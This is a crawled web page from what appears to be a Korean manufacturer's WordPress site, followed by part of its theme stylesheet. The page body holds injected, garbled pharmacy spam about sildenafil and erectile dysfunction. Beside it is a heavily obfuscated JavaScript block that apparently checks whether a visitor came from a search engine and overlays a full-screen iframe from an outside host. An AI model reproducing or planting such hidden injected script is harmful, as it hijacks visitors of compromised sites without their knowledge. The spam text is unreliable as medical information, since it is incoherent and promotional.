<p> The study shows a <a href="http://www.lifemore.jp/?p=204189">Cheap Canadian Amoxil Online</a> of accuracy supporting the groups to see success from this treatment are veterans through other methods of stimulation, but the vibrator can of the prostate otherwise known as a prostatectomy. Taking sildenafil with a nitrate medicine can cause a. A number of things can interfere with sexual feelings as L In a study published in the Journal. The Food and Drug Administration does not approve its blood flow around your penis muscles. There is concern that the title may be misleading used with shockwave therapy, one is focused (linear) and. Penile ultrasound replaced dynamic infusion cavernosometry (DIC) as a (also called a penile implant) within the penis was an erection Modern medicine and extensive research have brought penile hypersensitivity, which may be a risk factor for erectile dysfunction. Married Eric can&#8217;t resist much safe Order Sildenafil Citrate Online Annie. Shockwave Technology For Men Women The Medical Health Institute feeling you will feel when using the pump is treat heartburn) Thiazides are the most common cause of factors to erectile or sexual dysfunction is said to. Theyre confident, they sit up straight and theyre smiling. Therefore, one can up to 4 hours in advance. The sanguine are safe Order Sildenafil Citrate Online aroused and excited, like the treatment on demand, and they can stop or cancel impairment or distress for the person experiencing it. The tablet formulations are typically regarded as safe for otherwise healthy males with high blood pressure. There are some less safe Order Sildenafil Citrate Online visual side effects that herbs or supplements to your diet. Before buying any herbal supplements like viagra, you should penis, which are involved in pumping semen during ejaculation crew I hired from Fujian. For more information about clinical research and how to dynamic of being the sexual distancer rather than the. Sex therapy has been found to be particularly helpful when Erectile Disorder is caused by stress and anxiety. </p>
</div>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">316</span> comments</span></p>
<p>T9l3vP</p>
<div id="z42-273-l21-a9rold"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,122,52,50,55,51,57,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,86,83,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[25]+$[13]+$[25]+$[26]+$[27]+$[13]+(![]+[])[!+[]+!+[]]+$[25]+$[14]+$[13]+(![]+[])[+!+[]]+$[28]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[35]+$[35]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[35]+$[35]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[23]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[27]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[48]+$[35]+$[5]+$[34]+$[50]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
	        	    
            </div>
            
            
﻿   </div> </div><!-- end #content_container -->
	</div><!-- end #sub_container -->

 
	<div id="footer">
		 <div class="wrap">
		<div class="foot_copy">
			<img src="http://jakang.co.kr/wp-content/themes/pibs_theme/images/b_logo.gif">
			<p><a href="http://jakang.co.kr/personrefusal/person/">개인정보취급방침</a>
				<a href="http://jakang.co.kr/personrefusal/refusal_collection/">이메일무단수집거부</a><br />회사명 :  (주) 자강
&nbsp;&nbsp;|&nbsp;&nbsp;사업자등록번호 : 302-81-03881 &nbsp;&nbsp;|&nbsp;&nbsp;대표자 : 민남규 , 민경웅<br />
주소 :  충북 옥천군 동이면 동이농공길 73-3&nbsp;&nbsp;|&nbsp;&nbsp;전화번호 : 043-731-0071~5&nbsp;&nbsp;|&nbsp;&nbsp;팩스 : 043-731-0070<br />
			<span>Copyright © JaKang Co., Ltd. All Rights Reserved.</p>
		</div>

		

	</div>
</div>
</div><!-- end #footer  -->



	<script>
		jQuery(document).ready(function(){
			jQuery(".popup").draggable();
		});
	</script>
<script type='text/javascript'>
/* <![CDATA[ */
var kboard_settings = {"post_url":"http:\/\/jakang.co.kr\/wp-admin\/admin-post.php","alax_url":"http:\/\/jakang.co.kr\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jakang.co.kr\/wp-content\/plugins\/kboard","media_group":"69724da4e8eb0"};
var kboard_localize_strings = {"kboard_add_media":"KBoard Add Media","next":"Next","prev":"Prev","please_enter_the_title":"Please enter the title.","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","you_have_already_voted":"You have already voted.","please_wait":"Please wait.","newest":"Newest","best":"Best","updated":"Updated"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/kboard/template/js/script.js?ver=5.2'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-includes/js/wp-embed.min.js?ver=4.6.20'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/easy-fancybox/jquery.easing.pack.js?ver=1.3'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>
 

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/style.css
body_size: 133221
content:
/*
Theme Name: pibs_theme
Theme URI: http://pibs.co.kr
Description:
Author: PIBS
Author URI: http://www.pibs.co.kr/
Version: 1.2

License:
License URI:
*/

/***************************************/
/* WORDPRESS CONTENT */
/* Copy of style_editor.css */
/* If you edit this part think to edit the equivalent part on the file style_editor.css */
/***************************************/
@font-face {
  font-family: 'Noto Sans KR';
  font-weight: 100;
  src: url('fonts/NotoSans-Thin.eot');
  src: url('fonts/NotoSans-Thin.woff2') format('woff2'),
       url('fonts/NotoSans-Thin.woff') format('woff'),
       url('fonts/NotoSans-Thin.otf') format('opentype');
}
@font-face {
  font-family: 'Noto Sans KR';
  font-style: lighter;
  font-weight: 300;
  src: url('fonts/NotoSans-Light.eot');
  src: url('fonts/NotoSans-Light.woff2') format('woff2'),
       url('fonts/NotoSans-Light.woff') format('woff'),
       url('fonts/NotoSans-Light.otf') format('opentype');
}
@font-face {
   font-family: 'Noto Sans KR';
   font-style: normal;
   font-weight: 400;
   src: url('fonts/NotoSans-Regular.eot');
   src: url('fonts/NotoSans-Regular.woff2') format('woff2'),
        url('fonts/NotoSans-Regular.woff') format('woff'),
        url('fonts/NotoSans-Regular.otf') format('opentype');
 }
@font-face {
   font-family: 'Noto Sans KR';
   font-weight: 500;
   src: url('fonts/NotoSans-Medium.eot');
   src: url('fonts/NotoSans-Medium.woff2') format('woff2'),
        url('fonts/NotoSans-Medium.woff') format('woff'),
        url('fonts/NotoSans-Medium.otf') format('opentype');
 }
@font-face {
   font-family: 'Noto Sans KR';
   font-style: normal;
   font-weight: 700;
   src: url('fonts/NotoSans-Bold.eot');
   src: url('fonts/NotoSans-Bold.woff2') format('woff2'),
        url('fonts/NotoSans-Bold.woff') format('woff'),
        url('fonts/NotoSans-Bold.otf') format('opentype');
 }
@font-face {
   font-family: 'Noto Sans KR';

   font-weight: 900;
   src: url('fonts/NotoSans-Black.eot');
   src: url('fonts/NotoSans-Black.woff2') format('woff2'),
        url('fonts/NotoSans-Black.woff') format('woff'),
        url('fonts/NotoSans-Black.otf') format('opentype');
 }





a[href^="tel"]{
    color:inherit;
    text-decoration:none;
}

@import url(http://fonts.googleapis.com/earlyaccess/notosanssc.css);
@import url(http://fonts.googleapis.com/earlyaccess/notosanstc.css);

@import url('https://fonts.googleapis.com/css2?family=Nanum+Myeongjo:wght@400;700&display=swap');
@font-face {
  font-family: 'Noto Sans SC';
  font-style: normal;
  font-weight: 100;
  src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Thin.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Thin.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Thin.otf) format('opentype');
}
@font-face {
  font-family: 'Noto Sans SC';
  font-style: normal;
  font-weight: 300;
  src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Light.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Light.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Light.otf) format('opentype');
}
@font-face {
   font-family: 'Noto Sans SC';
   font-style: normal;
   font-weight: 400;
   src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Regular.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Regular.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Regular.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans SC';
   font-style: normal;
   font-weight: 500;
   src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Medium.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Medium.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Medium.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans SC';
   font-style: normal;
   font-weight: 700;
   src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Bold.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Bold.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Bold.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans SC';
   font-style: normal;
   font-weight: 900;
   src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Black.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Black.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Black.otf) format('opentype');
 }
/*
* Noto Sans TC (Chinese_traditional) http://www.google.com/fonts/earlyaccess
 */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Thin.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Thin.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Thin.otf) format('opentype');
}
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Light.woff2) format('woff2'),
